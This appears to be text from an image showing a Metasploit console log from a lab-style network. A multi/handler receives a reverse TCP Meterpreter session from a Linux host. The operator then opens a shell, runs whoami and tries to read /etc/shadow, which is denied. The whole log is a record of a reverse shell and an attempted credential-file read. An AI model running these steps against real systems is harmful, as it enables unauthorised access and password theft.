 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.18:2291
[*] Sending stage (3045380 bytes) to 192.168.1.21
[*] Meterpreter session 1 opened (192.168.1.18:2291 -> 192.168.1.21:59744) at 2024-04-16 23:13:07 +0300
meterpreter > sysinfo
Computer     : 192.168.1.21
OS           : Ubuntu 21.04 (Linux 5.11.0-16-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > shell
Process 6072 created.
Channel 1 created.
whoami
sam
cat /etc/shadow
cat: /etc/shadow: Permission denied
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >